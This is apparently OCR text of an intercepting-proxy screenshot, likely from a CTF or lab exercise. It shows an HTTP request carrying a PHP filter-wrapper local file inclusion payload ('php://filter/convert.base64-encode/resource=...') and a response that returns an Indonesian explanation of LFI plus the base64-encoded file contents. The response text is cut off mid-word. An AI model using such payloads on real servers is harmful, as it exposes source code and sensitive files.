 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
1 GET /?gaskeun=php://filter/convert.base64-encode/resource=hola
HTTP/1.1
2 Host: ccug.gunadarma.ac.id:29809
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0)
Gecko/20100101 Firefox/108.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: id,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://ccug.gunadarma.ac.id:29809/
9 Upgrade-Insecure-Requests: 1
10
11
1 HTTP/1.1 200 OK
2 Date: Fri, 06 Jan 2023 04:17:33 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1977
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <h1>
Pengertian LFI
</h1>
10 <p>
Local File Inclusion (LFI) adalah kere
ditemukan dalam aplikasi web yang ditu
buruk. Kerentanan ini terjadi ketika a
pengguna untuk mengirimkan input ke fi
server. Kerentanan LFI memungkinkan p
(dan kadang-kadang mengeksekusi) file
bisa sangat berbahaya karena jika serv
dan berjalan dengan hak istimewa tingg
memperoleh akses ke informasi sensitif
menempatkan kode pada server web melal
mungkin dapat menjalankan perintah sew
</p>
11 SG9sYQ==
12 <h1>